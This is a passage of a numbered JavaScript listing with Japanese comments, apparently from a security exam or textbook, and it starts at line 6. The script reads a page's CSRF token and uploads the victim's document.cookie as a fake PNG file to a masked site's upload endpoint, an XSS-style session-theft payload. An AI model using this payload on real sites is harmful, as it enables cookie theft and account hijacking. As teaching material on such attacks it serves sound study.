 6: xhr.onload = function() { // 以降は，1回目の XMLHttpRequest(XHR)のレスポンス
の受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById(”token”).value;
9: xhr2 = new XMLHttpRequest();
10: url2 = ”https://□□□.co.jp/user/upload”;
11: xhr2.open(”post”, url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = ”a.png”;
15: ftype = ”image/png”;
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第1引数：ファイルコンテンツ
// 第2引数：ファイル名
// 第3引数：MIME タイプなどのオプション
17: form.append(”uploadfile”, file);
18: form.append(”token”, token);
19: xhr2.send(form);
20: }